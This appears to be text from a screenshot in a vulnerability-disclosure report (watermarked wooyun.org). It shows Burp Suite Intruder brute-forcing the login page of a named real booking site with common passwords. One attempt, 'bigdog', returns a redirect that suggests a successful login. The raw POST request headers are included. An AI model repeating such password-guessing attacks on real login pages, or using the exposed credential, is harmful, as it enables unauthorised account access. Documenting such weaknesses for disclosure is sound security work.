 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
73 orange 200 12553
74 merlin 200 12553
75 michelle 200 12553
76 corvette 200 12553
77 bigdog 302 540
78 cheese 200 12553
79 matthew 200 12553
80 121212 200 12553
81 patrick 200 12553
82 martin 200 12553
83 freedom 200 12553
Request Response
Raw Params Headers Hex ViewState
POST /Login.Aspx?Url=%2fOrder_List.Aspx HTTP/1.1
Host: ebooking.868e.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
www.wooyun.org